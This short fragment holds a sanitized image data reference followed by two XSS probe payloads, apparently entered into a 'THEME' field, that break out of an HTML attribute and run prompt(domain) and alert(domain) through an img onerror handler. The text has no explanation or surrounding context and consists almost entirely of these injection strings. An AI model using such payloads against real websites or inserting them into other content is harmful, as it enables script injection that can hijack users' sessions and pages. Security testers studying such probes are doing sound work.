 THEME "><img src = x onerror = prompt(domain) > THEME "><img src = x onerror = alert(domain) >